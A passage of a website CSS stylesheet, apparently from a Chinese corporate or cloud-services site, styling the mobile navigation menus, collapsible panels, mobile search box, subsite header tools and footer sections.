  .header-mbnav-level2-menulist::-webkit-scrollbar,
  .header-mbnav-level2-collapses::-webkit-scrollbar {
    display: none;
  }
  .header-mbnav-level2-menulist {
    position: relative;
    padding: 11px 0;
  }
  .header-mbnav-level2-menulist a {
    display: block;
    position: relative;
    padding: 0 15px;
    font-size: 14px;
    line-height: 22px;
    color: #252B3A;
    transition: all 0.2s;
  }
  .header-mbnav-level2-menulist a span {
    position: relative;
    display: inline-block;
    padding: 12px 0;
  }
  .header-mbnav-level2-menulist a:after {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    top: 31%;
    left: 0;
    width: 2px;
    height: 16px;
    background-color: #2468f2;
    transform-origin: left;
    transform: scaleX(0);
    transition: 0.2s;
  }
  .header-mbnav-level2-menulist a i {
    margin-left: 8px;
  }
  .header-mbnav-level2-menulist .header-mbnav-level1-link:active a {
    font-size: 14px;
    font-weight: 600;
    background: #fff;
  }
  .header-mbnav-level2-menulist .header-mbnav-level1-link:active a:after {
    transform: scaleX(1);
  }
  .header-mbnav-level2-menulist li.active a {
    font-size: 14px;
    font-weight: 600;
    background: #fff;
  }
  .header-mbnav-level2-menulist li.active a:after {
    transform: scaleX(1);
  }
  .header-mbnav-level2-menus-more {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 16px 0 24px;
    border-top: solid 1px rgba(255, 255, 255, 0.2);
    margin: 0 15px;
  }
  .header-mbnav-level2-menus-more a {
    color: #252B3A;
  }
  .header-mbnav-level2-menus-more a i {
    margin-left: 8px;
  }
  .header-mbnav-level2-collapses {
    flex-grow: 1;
    padding: 20px 15px 16px 20px;
    background-color: #fff;
    width: calc(100% -120px);
  }
  .header-mbnav-level2-collapses li {
    display: none;
  }
  .header-mbnav-level2-collapses li.show {
    display: block;
    padding-bottom: 150px;
  }
  .header-mbnav-level2-content-index {
    font-size: 14px;
    line-height: 22px;
    color: #252B3A;
    padding: 0 0 24px 0;
    font-weight: 600;
  }
  .header-mbnav-level2-content-index i {
    margin-left: 8px;
  }
  .header-mbnav-level2-content-index .product-nav-more a i:after,
  .header-mbnav-level2-content-index .product-nav-more a i:before {
    content: "";
    position: absolute;
    bottom: 0;
    right: 0;
    border-bottom: 1px solid;
    border-radius: 1px;
  }
  .header-mbnav-level2-content-index .header-mbnav-level3 {
    margin-top: 12px;
    display: block;
    font-weight: normal;
  }
  /* endregion 下拉菜单内容样式 */
  /* region 折叠组件基本样式 */
  .header-collapse-head a {
    cursor: pointer;
  }
  .header-collapse-body {
    height: 0;
    overflow: hidden;
    transition: 0.5s;
  }
  .header-collapse-body .header-collapse-content {
    padding-left: 16px;
  }
  .header-collapse-body .header-collapse-content .header-collapse-level1 .header-collapse-head {
    padding-top: 12px;
  }
  .header-collapse-body .header-collapse-content .header-collapse-level2-content-index {
    font-size: 14px;
    line-height: 22px;
    color: #252b3a;
    padding: 12px 0 0 0;
  }
  .header-collapse.open > .header-collapse-body {
    height: auto;
  }
  .header-collapse.closed > .header-collapse-body > .header-collapse-content {
    display: none;
  }
  /* endregion 折叠组件基本样式 */
  .header-collapse-level1 > .header-collapse-head > a > .header-icon-arrow-down {
    margin-top: -3px;
  }
  li > .header-collapse.header-collapse-level1 > .header-collapse-head a {
    height: 22px;
  }
  .header-collapse > .header-collapse-head a {
    position: relative;
    display: block;
    font-size: 14px;
    line-height: 22px;
    border-bottom: none;
    color: #252B3A;
  }
  .header-mbnav-level1 .header-collapse > .header-collapse-head a {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  .header-collapse-line {
    height: 1px;
    width: 100%;
    background: #dfe1e6;
    margin: 12px 0;
  }
  .header-collapse-level2 {
    padding-top: 16px;
  }
  .header-collapse-level3 {
    padding-top: 12px;
  }
  .header-collapse-level2 .header-icon-arrow-down {
    margin-top: -3px;
  }
  .header-mbnav-hot-sale {
    color: #252B3A;
  }
  .header-mbnav-hot-sale-head {
    padding: 12px 15px;
  }
  .header-mbnav-hot-sale-body {
    display: flex;
    flex-wrap: wrap;
    background-color: rgba(0, 0, 0, 0.2);
  }
  .header-mbnav-hot-sale-body > div {
    flex: 0 0 50%;
    max-width: 50%;
    border: solid 0 rgba(223, 225, 230, 0.2);
  }
  .header-mbnav-hot-sale-body > div a {
    display: block;
  }
  .header-mbnav-hot-sale-body > div:nth-child(1) {
    border-width: 0 1px 1px 0;
  }
  .header-mbnav-hot-sale-body > div:nth-child(1) a {
    padding: 20px 15px 15px;
  }
  .header-mbnav-hot-sale-body > div:nth-child(2) {
    border-width: 0 0 1px 0;
  }
  .header-mbnav-hot-sale-body > div:nth-child(2) a {
    padding: 20px 15px 15px;
  }
  .header-mbnav-hot-sale-body > div:nth-child(3) {
    border-width: 0 1px 0 0;
  }
  .header-mbnav-hot-sale-body > div:nth-child(3) a {
    padding: 15px 15px 20px;
  }
  .header-mbnav-hot-sale-body > div:nth-child(4) a {
    padding: 20px 15px 15px;
  }
  .header-collapse > .header-collapse-head h2 {
    display: inline-block;
    width: calc(100% - 10px);
  }
  .header-collapse > .header-collapse-head h2 span {
    display: inline-block;
    max-width: calc(100% - 40px);
    overflow: hidden;
    /*文本不会换行*/
    white-space: nowrap;
    /*当文本溢出包含元素时，以省略号表示超出的文本*/
    text-overflow: ellipsis;
    float: left;
  }
  .header-collapse > .header-collapse-head h2 i.hot {
    margin-left: 4px;
  }
  .header-collapse-level4 > .header-collapse-head a {
    padding-left: 55px;
    padding-right: 55px;
  }
  .header-collapse > .header-collapse-head .header-icon-arrow-down,
  .header-collapse > .header-collapse-head .header-icon-arrow-right-large {
    position: absolute;
    top: 50%;
    transition: 0.35s;
  }
  .header-collapse > .header-collapse-head .header-icon-arrow-down {
    right: 20px;
  }
  .header-collapse > .header-collapse-head .header-icon-arrow-right-large {
    right: 24px;
    margin-top: -5px;
  }
  .header-collapse.open > .header-collapse-head .header-icon-arrow-down {
    -ms-transform: rotateX(180deg);
    transform: rotateX(180deg);
  }
  .header-mbnav-common-list a {
    display: block;
    padding: 11px 40px;
    font-size: 14px;
    line-height: 22px;
    color: #252B3A;
  }
  /* 解决方案样式 */
  .mbnav-solution-list {
    padding: 10px 0;
  }
  .mbnav-solution-item {
    padding: 0 40px;
  }
  .mbnav-solution-item + .mbnav-solution-item {
    margin-top: 20px;
  }
  .mbnav-solution-title > a {
    display: block;
    font-size: 14px;
    line-height: 28px;
    color: #c3c5c6;
  }
  .mbnav-solution-sub {
    overflow: hidden;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 28px;
    color: rgba(255, 255, 255, 0.5);
  }
  .mbnav-solution-sub > li {
    float: left;
    margin-right: 20px;
  }
  .mbnav-solution-sub > a {
    display: block;
  }
  .mbnav-solution-sub > li:last-child {
    margin-right: 0;
  }
  .mbnav-solution-sub > li:last-child a {
    padding-right: 2px;
  }
  .mbnav-solution-sub > li:last-child a i {
    margin-top: -2px;
  }
  .mbnav-solution-sub .new {
    margin-right: 0 !important;
  }
}
@media (max-width: 768px) and (max-width: 413px) {
  .header-collapse > .header-collapse-head h2 span {
    max-width: 153px;
  }
}
@media (max-width: 768px) and (max-width: 374px) {
  .header-collapse > .header-collapse-head h2 span {
    max-width: 123px;
  }
}
/* 语言 */
.header-collapse-lang a {
  display: block;
  position: relative;
  padding: 10px 30px;
  border-bottom: solid 1px rgba(102, 106, 117, 0.2);
  font-size: 14px;
  line-height: 1.5;
  color: #252B3A;
}
.header-collapse-lang .header-icon-checked {
  position: absolute;
  top: 50%;
  margin-top: -6px;
  right: 19px;
}
/* endregion 移动端导航折叠 */
/* region 导航搜索移动端 */
.header-search-mb {
  display: none;
}
@media (max-width: 768px) {
  .header-search-mb {
    display: block;
    padding: 15px;
    background: #0E1117;
  }
  .header-search-mb-box {
    position: relative;
    background-color: #252b3a;
  }
  .search-mb-input {
    height: 40px;
    width: 100%;
    border: 1px solid #A0A2A8;
    border-radius: 2px;
    padding-left: 10px;
    padding-right: 80px;
    background-color: #0E1117;
    font-size: 14px;
    line-height: 22px;
    color: #a0a2a8;
  }
  .search-mb-input:focus {
    border: solid 1px #ffffff;
    background-color: transparent;
    color: #252B3A;
  }
  .search-mb-clear {
    display: none;
    position: absolute;
    top: 0;
    right: 40px;
    width: 40px;
    height: 40px;
    padding: 12px;
    background-size: cover;
    line-height: 0;
  }
  .search-mb-clear span {
    font-size: 16px;
    color: #666A75;
  }
  .search-mb-clear:after {
    content: "";
    position: absolute;
    right: 0;
    top: 50%;
    height: 22px;
    margin-top: -11px;
    border-right: solid 1px #666a75;
  }
  .search-mb-input.inputted ~ .search-mb-clear {
    display: block;
  }
  .search-mb-input:focus ~ .search-mb-clear span {
    color: #252B3A;
  }
  .search-mb-submit {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    padding: 12px;
    border: none;
    outline: none;
    background-color: transparent;
    line-height: 0;
    color: #77787b;
  }
  .search-mb-input:focus ~ .search-mb-submit i {
    color: #252B3A;
  }
  .header-collapse-level1 .header-collapse-line {
    display: none;
  }
}
/* endregion 导航搜索移动端 */
.header-mbshearch {
  display: none;
  height: calc(100vh - 48px);
  margin-top: -1px;
}
.showPrompt .header-mbshearch {
  height: calc(100vh - (44px + 128px));
}
.header-mbshearch.show {
  display: block;
}
.header-mbshearch-innner {
  background-color: #F5F5F6;
}
.header-mbshearch-form {
  display: block;
  height: 60px;
  padding: 12px 20px 12px 15px;
}
.header-mbshearch-form-row {
  display: flex;
  flex-wrap: nowrap;
}
.header-mbshearch-form-row > div:nth-child(1) {
  flex: auto;
}
.header-mbshearch-form-row > div:nth-child(2) {
  flex: initial;
}
.header-mbshearch-input-box {
  position: relative;
  background: #fff;
}
.header-mbshearch-input-box i {
  position: absolute;
  width: 16px;
  height: 16px;
  background-size: 100% 100%;
  left: 10px;
  top: 46%;
  font-size: 12px;
  margin-top: -6px;
  color: #252B3A;
  background-image: url([data-uri]);
}
.header-mbshearch-input {
  position: relative;
  z-index: 1;
  width: 100%;
  height: 36px;
  padding-left: 32px;
  border: none;
  background: transparent;
  color: #252B3A;
}
.header-mbshearch-cancel {
  display: block;
  height: 36px;
  line-height: 36px;
  padding-left: 12px;
  color: #575D6C;
}
.header-mbshearch-droplist {
  display: none;
  padding: 0 20px 20px 20px;
  background: #fff;
  box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.1);
}
.header-mbshearch-droplist.show {
  display: block;
}
.header-mbshearch-droplist a:active,
.header-mbshearch-droplist a:hover {
  color: #2468f2;
}
.header-mbshearch-droplist a:active span,
.header-mbshearch-droplist a:hover span {
  color: #2468f2;
}
.header-mbshearch-droplist a:active i,
.header-mbshearch-droplist a:hover i {
  border-color: #2468f2;
  color: #2468f2;
}
.header-mbshearch-droplist a:active[href]:after,
.header-mbshearch-droplist a:hover[href]:after {
  background-image: url([data-uri]);
}
.header-mbshearch-droplist a {
  display: block;
  position: relative;
  font-size: 14px;
  line-height: 22px;
  color: #252B3A;
  font-weight: normal;
  padding: 8px 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.header-mbshearch-droplist a span {
  color: #575D6C;
  font-weight: normal;
  opacity: 0.8;
}
.header-mbshearch-droplist a[href]:after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 15px;
  height: 15px;
  margin-top: -2px;
  margin-left: 8px;
  background-image: url([data-uri]);
  background-size: 100% 100%;
  transition: 0.2s;
}
.header-mbshearch-droplist a i {
  position: absolute;
  right: 0;
  top: 50%;
  border-radius: 2px;
  padding-left: 8px;
  padding-right: 8px;
  border: solid 1px #ADB0B8;
  margin-top: -9px;
  font-style: normal;
  font-size: 12px;
  line-height: 18px;
  color: #575D6C;
}
.header-mbshearch-droplist li:first-child {
  padding-top: 12px;
}
.header-mbshearch-droplist li:last-child {
  padding-bottom: 8px;
}
.header-mbshearch-droplist li.to-page + li:not(.to-page) {
  margin-top: 8px;
}
.header-mbshearch-droplist li.to-page + li:not(.to-page) a {
  padding-top: 16px;
  border-top: solid 1px rgba(138, 142, 153, 0.4);
}
/* region 子站header定制的样式 */
.header-subsite-tools {
  width: auto;
  display: inline-block;
  float: right;
  /* padding-right: 20px; */
}
.header-ad-pc.load-ad + .header-subsite-logo + .header-nav {
  width: calc(100% - 750px);
  margin-left: 10px;
}
.header-subsite-logo + .header-nav {
  width: calc(100% - 750px);
  margin-left: 10px;
  min-width: 60px;
}
.header-subsite-logo {
  background: none;
  line-height: 50px;
  width: 100px;
  margin: 0;
  float: left;
  color: #FFF;
  height: 50px;
  margin-left: 15px;
  text-align: left;
  font-size: 18px;
}
.header-subsite-tools .header-tools-list {
  height: 50px;
}
.header-subsite-tools .header-subsite-search.market-search-inco {
  float: left;
  height: 100%;
  font-size: 0;
  cursor: pointer;
}
.header-subsite-tools .header-subsite-search.market-search-inco input {
  width: 400px;
  height: 36px;
  margin-top: 12px;
  padding: 0;
  color: #999;
  position: relative;
  padding-left: 20px;
  font-size: 14px;
  line-height: 36px;
  padding-right: 42px;
  border: none;
}
.header-subsite-tools .header-subsite-search.market-search-inco .market-header-inco {
  background: url(../../../img/header-search.png) no-repeat !important;
  position: absolute;
  right: 15px;
  top: 50%;
  width: 18px;
  height: 18px;
  margin-top: -9px;
  border: none;
  outline: none;
  background-color: transparent;
  transition: 0.2s;
}
.header-subsite-tools li.header-subsite-right-item {
  line-height: 68px !important;
  color: #FFF;
}
.header-subsite-tools li.header-subsite-right-item a {
  display: inline-block;
  padding: 0;
  margin: 0;
}
.header-subsite-tools .header-subsite-right-item-menu.active {
  display: block;
}
.header-subsite-tools .header-subsite-right-item-menu {
  display: none;
}
.header-subsite-tools .header-subsite-right-item li > a {
  display: block;
  padding: 6px 20px 6px 20px;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.header-subsite-tools .header-subsite-right-item-menu {
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  width: 130px;
  padding-top: 10px;
  padding-bottom: 10px;
  background: #212634;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  cursor: default;
}
.header-subsite-tools .header-subsite-right-item-menu > ul {
  font-size: 14px;
}
.header-subsite-tools .header-subsite-right-item-menu > ul > li {
  position: relative;
  line-height: 20px;
  color: #fff;
}
.header-subsite-tools .header-subsite-right-item-menu > ul > li:hover > a {
  color: #F66F6A;
}
.header-subsite-tools .header-subsite-search .hotwords-container {
  background: #1D222E;
  width: 100%;
}
.header-subsite-tools .header-subsite-search .hotwords-container h3 {
  font-family: PingFangSC-Regular;
  font-size: 12px;
  color: #A0A2A8;
}
.header-subsite-tools .header-subsite-search .hotwords-container li {
  display: block;
}
.header-subsite-tools .header-subsite-search .hotwords-container li a {
  font-family: PingFangSC-Regular;
  font-size: 14px;
  color: #FFFFFF;
  line-height: 22px;
}
.header-subsite-tools .header-subsite-search .hotwords-container li:hover a {
  color: #F66F6A;
}
.header-subsite-tools .header-subsite-right-item-menu > ul > li.menu-user-list {
  width: 100%;
  height: 30px;
  color: #A0A2A8;
  font-size: 12px;
}
.header-tools-list .menu-user-list {
  width: 100%;
  height: 30px;
  color: #A0A2A8;
  font-size: 12px;
}
.header-tools-list .menu-user-btn {
  display: block;
  height: 22px;
  line-height: 22px;
}
.header-tools-list .menu-user-tit {
  margin-top: 10px;
  font-size: 14px;
  color: #FFFFFF;
  letter-spacing: 0;
  line-height: 22px;
  cursor: default;
  display: block;
  padding: 6px 20px 6px 20px;
}
.header-tools-list .view-more {
  position: relative;
  top: 0;
  margin-top: 10px;
  padding: 0;
  height: 25px;
  background-color: rgba(0, 0, 0, 0.1);
}
.header-tools-list .view-more .more {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -3px 0 0 -5px;
  padding: 0;
  width: 12px;
  height: 6px;
  vertical-align: middle;
}
.header-tools-list .click-more.hr {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  margin: 10px 0;
  width: calc(100% - 15px);
}
/* footer-service */
.footer-service {
  background: #f3f3f3;
	position: relative;
}
.footer-service-wrapper {
  position: relative;
}
.footer-service-wrapper > ul {
	display: flex;
      -webkit-box-pack: justify;
      -ms-flex-pack: justify;
      justify-content: space-between;
  border-bottom: solid 1px #e2e2e2;
}
.footer-service-wrapper > ul > li {
  float: left;
  width: 20%;
  -webkit-box-flex: 1;
-ms-flex-positive: 1;
flex-grow: 1;
}
.footer-service-wrapper > ul > li > a {
  display: block;
  position: relative;
  height: 100px;
  padding-left: 55px;
  padding-top: 28px;
}
.footer-service-wrapper > ul > li > a > i {
  position: absolute;
  left: 0;
  top: 50%;
  width: 43px;
  height: 43px;
  margin-top: -20px;
  background-size: auto 100%;
}
.footer-service-wrapper > ul > li > a > h2 {
  margin-bottom: 5px;
  font-size: 18px;
  line-height: 22px;
  color: #252b3a;
}
.footer-service-wrapper > ul > li > a > p {
  font-size: 14px;
  line-height: 18px;
  color: #666a75;
}
.footer-service-wrapper > ul > li > a:hover > h2 {
  color: var(--zddbxz);
}
@media (max-width: 1199px) {
  .footer-service-wrapper > ul > li > a {
    height: 130px;
    padding: 20px 0 0;
    text-align: center;
  }
  .footer-service-wrapper > ul > li > a > i {
    position: static;
    display: block;
    margin: 0 auto 5px;
  }
  .footer-service-wrapper > ul > li > a > p {
    margin-top: 2px;
  }
}
@media (max-width: 767px) {
  .footer-service {
    display: none;
  }
  .footer-service-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
  .footer-service-wrapper > ul > li {
    width: 33.3333%;
  }
  .footer-service-wrapper > ul > li:nth-of-type(1) {
    width: 50%;
    padding-right: 5%;
    border-bottom: solid 1px rgba(255, 255, 255, 0.09);
    text-align: right;
  }
  .footer-service-wrapper > ul > li:nth-of-type(1) a {
    display: inline-block;
  }
  .footer-service-wrapper > ul > li:nth-of-type(2) {
    width: 50%;
    padding-left: 5%;
    border-bottom: solid 1px rgba(255, 255, 255, 0.09);
    text-align: left;
  }
  .footer-service-wrapper > ul > li:nth-of-type(2) a {
    display: inline-block;
  }
  .footer-service-wrapper > ul > li > a {
    height: 100px;
    padding: 13px 5px 0;
  }
  .footer-service-wrapper > ul > li > a > i {
    width: 30px;
    height: 30px;
  }
  .footer-service-wrapper > ul > li > a > h2 {
    font-size: 14px;
    line-height: 18px;
    margin-top: 5px;
  }
  .footer-service-wrapper > ul > li > a > p {
    font-size: 12px;
    line-height: 16px;
    margin-top: 5px;
  }
}
/* region footer */
/* common style */
#footer {
  color: rgba(37, 43, 58, 0.7);
  background: #f3f3f3;
}
.footer-link {
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.footer-link:hover {
  color: var(--zddbxz);
}
/* footer-hots-mb */
.footer-hots-mb {
  padding-left: 20px;
  padding-right: 20px;
  text-align: center;
}
@media (min-width: 1024px) {
  .footer-hots-mb {
    display: none;
  }
}
.footer-hots-mb-wrapper {
  padding-top: 20px;
  padding-bottom: 12px;
  border-bottom: solid 1px #e2e2e2;
}
.footer-hots-mb-title {
  font-size: 14px;
  line-height: 18px;
  color: #252b3a;
  margin-bottom: 8px;
}
.footer-hots-mb ul li {
  display: inline-block;
  font-size: 0;
  padding-left: 8px;
  padding-right: 8px;
}
.footer-hots-mb ul a {
  font-size: 14px;
  line-height: 20px;
  color: rgba(37, 43, 58, 0.7);
}
/* footer-nav */
.footer-nav {
  background: #f3f3f3;
}
.footer-nav-wrapper {
  margin-left: auto;
  margin-right: auto;
}
.footer-nav-wrapper:before,
.footer-nav-wrapper:after {
  content: ' ';
  display: table;
}
.footer-nav-wrapper:after {
  clear: both;
}
.footer-nav-wrapper:before,
.footer-nav-wrapper:after {
  content: ' ';
  display: table;
}
.footer-nav-wrapper:after {
  clear: both;
}
.footer-nav-content {
  padding-top: 20px;
  padding-bottom: 20px;
}
.footer-nav-content:before,
.footer-nav-content:after {
  content: ' ';
  display: table;
}
.footer-nav-content:after {
  clear: both;
}
.footer-nav-content:before,
.footer-nav-content:after {
  content: ' ';
  display: table;
}
.footer-nav-content:after {
  clear: both;
}
.footer-nav-menus {
  float: left;
  width: calc(100% - 242px);
  padding-left: 54px;
}
.footer-nav-menus:after {
  content: '';
  display: table;
  clear: both;
}
.footer-nav-menus dl {
  float: left;
  width: 20%;
  padding-left: 30px;
  font-size: 14px;
}
.footer-nav-menus dl dt {
  margin-bottom: 12px;
  font-weight: bold;
  line-height: 18px;
  color: #252b3a;
}
.footer-nav-menus dl dd {
  font-size: 14px;
  line-height: 24px;
}
.footer-nav-menus dl dd + dd {
  margin-top: 8px;
}
.footer-nav-menus .split-line {
  max-width: 120px;
  border-top: solid 1px #666;
  margin-top: 20px;
  margin-bottom: 20px;
  opacity: 0.5;
}
.footer-law-mb {
  display: none;
}
.footer-nav-submenus {
  float: left;
  width: 242px;
  padding-left: 4px;
  border-right: solid 1px #e2e2e2;
}
.footer-nav-submenus-inner {
  float: left;
}
.footer-nav-contact {
  margin-bottom: 24px;
}
.footer-nav-contact-phone {
  margin-bottom: 12px;
  text-align: left;
}
.footer-nav-contact-phone > h2 {
  margin-bottom: 12px;
  font-size: 14px;
  line-height: 18px;
  color: #252b3a;
}
.footer-nav-contact-phone > a,
.footer-nav-contact-phone > p {
  font-size: 20px;
  line-height: 22px;
  display: flex;
  align-items: center;
  color: #252b3a;
  font-weight: 600;
  position: relative;
}
.footer-nav-contact-phone > a i,
.footer-nav-contact-phone > p i {
  display: inline-block;
  width: 20px;
  height: 20px;
  background-size: 100% 100%;
  margin-right: 8px;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 0.2s;
}
.footer-nav-contact-phone > a span,
.footer-nav-contact-phone > p span {
  margin-left: 28px;
  transition: all 0.2s;
}
.footer-nav-contact-phone > a + p,
.footer-nav-contact-phone > p + p {
  margin-top: 7px;
}
.footer-nav-contact-phone .contact-icon {
  opacity: 1;
}
.footer-nav-contact-phone .contact-icon-hover {
  opacity: 0;
}
.footer-nav-contact-phone > a:hover .contact-icon {
  opacity: 0;
}
.footer-nav-contact-phone > a:hover .contact-icon-hover {
  opacity: 1;
}
.footer-nav-contact-phone > a:hover span {
  color: var(--zdztxz);
}
.footer-nav-contact-emails {
  position: relative;
  font-size: 0;
      display: flex;
      flex-wrap: wrap;
      justify-content: space-between;
      align-items: center;
}
.footer-nav-contact-emails > li {
  font-size: 12px;
  line-height: 24px;
  white-space: nowrap;
  width: 50%;
 text-indent: 3px;
}
.footer-nav-contact-emails-item {
  position: relative;
  display: inline-block;
  padding-right: 8px;
}
.footer-nav-contact-emails-item a {
  display: block;
  position: relative;
  z-index: 1;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}
.footer-nav-download {
  display: none;
}
.foot-email {
  position: absolute;
  top: 50%;
  left: 100%;
  display: none;
  height: 24px;
  border-radius: 3px;
  margin-top: -12px;
  padding-left: 10px;
  padding-right: 10px;
  background: #fff;
  color: #333;
  line-height: 24px;
  font-size: 12px;
      z-index: 9;
}
.foot-email p:before {
  content: '';
  position: absolute;
  top: 7px;
  right: 100%;
  display: block;
  border: 5px solid;
  border-left: 0;
  border-color: transparent #fff transparent transparent;
}
.footer-nav-contact-emails-item:hover .foot-email {
  display: block;
}
.footer-nav-contact-emails-item:hover > a {
  color: var(--zdztxz);
}
.footer-nav-about {
  position: relative;
  z-index: 1;
  text-align: left;
  font-size: 0;
}
.footer-nav-about dt {
  font-size: 14px;
  line-height: 18px;
  color: #252b3a;
}
.footer-nav-about dd {
  display: inline-block;
  margin-right: 20px;
  text-align: left;
}
.footer-nav-about dd:last-child {
  margin-right: 0;
}
.footer-nav-submenus-link {
  display: block;
  padding-top: 12px;
  float: left;
  font-size: 12px;
  line-height: 24px;
}
.footer-nav-submenus-link > p {
  display: none;
}
.footer-nav-submenus-link > i {
  display: block;
  float: left;
  width: 34px;
  height: 34px;
  font-size: 34px;
  background-size: 100% 100%;
  color: #252b3a;
}
.footer-nav-submenus-qr {
  display: none;
  position: absolute;
  left: 0;
  bottom: 100%;
  width: 140px;
  height: 152px;
  margin-bottom: -18px;
  background-color: white;
  box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.05);
  border-radius: 2px 2px 2px 0px;
}
.footer-nav-submenus-qr span {
  display: block;
  width: 120px;
  height: 120px;
  margin: 10px 10px 0;
  background-size: cover;
}
.footer-nav-submenus-qr p {
  font-size: 12px;
  line-height: 18px;
  color: #252b3a;
  text-align: center;
}
.footer-nav-submenus-qr:before {
  content: '';
  display: block;
  position: absolute;
  top: 100%;
  border-left: solid 3px;
  border-right: solid 3px;
  border-top: solid 3px;
  border-bottom: 0;
  border-color: #fff transparent transparent;
}
.footer-nav-submenus-qr.qr-weibo:before {
  left: 50%;
  margin-left: -3px;
}
.footer-nav-submenus-qr.qr-wechat:before {
  left: 17px;
  margin-left: -3px;
}
.footer-nav-submenus-qr.qr-app:before {
  right: 17px;
  margin-right: -3px;
}
.footer-hot-recommend {
  background: #f3f3f3;
}
.footer-hot-recommend .footer-hot-recommend-content.expand {
  height: auto;
  max-height: 185px;
  padding-bottom: 12px;
}
.footer-hot-recommend .footer-hot-recommend-content.expand .footer-collapse-icon {
  transform: rotateX(180deg);
}
.footer-hot-recommend .footer-hot-recommend-content {
  font-size: 14px;
  border-top: 1px solid #e2e2e2;
  display: flex;
  flex-wrap: wrap;
  padding-top: 12px;
  padding-bottom: 20px;
  position: relative;
  height: auto;
  max-height: 119px;
  overflow: hidden;
}
.footer-hot-recommend .footer-hot-recommend-content div {
  float: left;
}
.footer-hot-recommend .footer-hot-recommend-content .content-left {
  font-weight: 600;
  color: #252b3a;
  font-size: 14px;
  padding-top: 8px;
  line-height: 18px;
}
.footer-hot-recommend .footer-hot-recommend-content .content-center {
  margin-left: 20px;
  width: calc(100% - 86px);
}
.footer-hot-recommend .footer-hot-recommend-content .content-center a {
  display: inline-block;
  width: 112px;
  font-weight: 400;
  color: #575d6c;
  font-size: 14px;
  line-height: 18px;
  transition: 0.2s;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  margin-right: 32px;
  margin-top: 8px;
}
.footer-hot-recommend .footer-hot-recommend-content .content-center a:hover {
  color: #2468f2;
}
.footer-hot-recommend .footer-hot-recommend-wrapper {
  font-size: 12px;
  transition: all 0.2s;
  overflow: hidden;
}
.footer-hot-recommend .footer-hot-recommend-content::after {
  content: "";
  position: absolute;
  bottom: 0;
  width: 100%;
  height: 10px;
  background: #f3f3f3;
}
.footer-hot-recommend .footer-collapse-icon {
  position: absolute;
  right: 12px;
  cursor: pointer;
  top: 16px;
  height: 16px;
  width: 16px;
  background: url([data-uri]);
  background-size: 100% 100%;
  transform: rotateX(0deg);
  transition: all 0.2s;
}
@media (max-width: 1200px) {
  .footer-product-recommend .footer-product-recommend-wrapper .footer-product-recommend-menus dl {
    margin-right: 24px;
  }
}
@media (min-width: 1024px) {
  .footer-nav-submenus-link:hover {
    margin-top: 0;
  }
  .footer-nav-submenus-link:hover i {
    color:var(--zdztxz);
  }
  .footer-nav-submenus-link:hover .footer-nav-submenus-qr {
    display: block;
  }
}
.footer-nav-other-link {
  clear: both;
  overflow: hidden;
  padding-top: 30px;
}
.footer-nav-other-link span,
.footer-nav-other-link a {
  float: left;
  font-size: 12px;
  line-height: 18px;
}
.footer-nav-other-link span {
  margin-right: 40px;
  color: white;
}
.footer-nav-other-link a {
  margin-right: 24px;
}
.footer-nav-contact-title {
  display: none;
}
.footer-nav-contact-icon {
  display: none;
}
@media (max-width: 1199px) {
  .footer-nav-menus {
    padding-left: 0;
  }
}
@media (max-width: 1023px) {
  .footer-hot-recommend {
    display: none;
  }
  .footer-nav-content {
    padding-top: 0;
    padding-bottom: 0;
    border: none;
  }
  .footer-nav {
    padding: 0;
  }
  .footer-nav-menus {
    display: none;
  }
  .footer-nav-submenus {
    float: none;
    width: auto;
    padding-left: 0;
    padding-right: 0;
    border: none;
    font-size: 0;
  }
  .footer-nav-submenus-inner {
    float: none;
    width: auto;
    padding-left: 0;
    background: none;
  }
  .footer-nav-contact {
    display: none;
  }
  .footer-nav-about {
    display: block;
    float: none;
    overflow: hidden;
    padding: 20px 0;
    margin: 15px auto 0;
    font-size: 0;
    text-align: center;
  }
  .footer-nav-about dt {
    display: none;
  }
  .footer-nav-about > dd {
    display: inline-block;
    height: auto;
    overflow: hidden;
    padding-bottom: 0;
    margin-right: 48px;
  }
  .footer-nav-about > dd.footer-nav-about-dd-mb {
    display: inline-block;
  }
  .footer-nav-submenus-link {
    padding-top: 0;
    margin-top: 0;
    font-size: 14px;
    line-height: 34px;
  }
  .footer-nav-submenus-link i {
    margin-top: 0;
  }
  .footer-nav-submenus-link p {
    display: block;
    margin-left: 44px;
  }
  .footer-nav-submenus-link.weixin-sh {
    cursor: pointer;
  }
  .footer-nav-submenus-link-phone {
    line-height: 20px;
  }
  .footer-nav-submenus-link-phone p:first-of-type {
    margin-top: -3px;
  }
  .footer-nav-submenus-link-phone p:last-of-type {
    margin-bottom: -3px;
  }
  .footer-nav-submenus-qr {
    display: none !important;
  }
  .footer-nav-other-link {
    display: none;
  }
  .footer-law-mb {
    clear: both;
    display: block;
    font-size: 0;
    text-align: center;
    color: #252b3a;
    padding-top: 10px;
    padding-bottom: 0;
  }
  .footer-law-mb ::before {
    clear: both;
    display: block;
    font-size: 0;
    text-align: center;
    padding-top: 15px;
    padding-bottom: 0;
  }
  .footer-law-mb > li {
    display: inline-block;
    font-size: 14px;
    line-height: 22px;
  }
  .footer-law-mb > li + li:before {
    content: '';
    height: 17px;
    display: inline-block;
    position: relative;
    top: 3px;
    border-right: 1px solid;
    margin-left: 12px;
    margin-right: 12px;
  }
  .footer-copyright-container {
    border: none;
  }
  .footer-nav-contact-button {
    display: none;
  }
}
@media (max-width: 767px) {
  .footer-nav-contact-button {
    display: inline-block;
  }
  .footer-nav-download {
    display: block;
    margin-bottom: 16px;
    text-align: center;
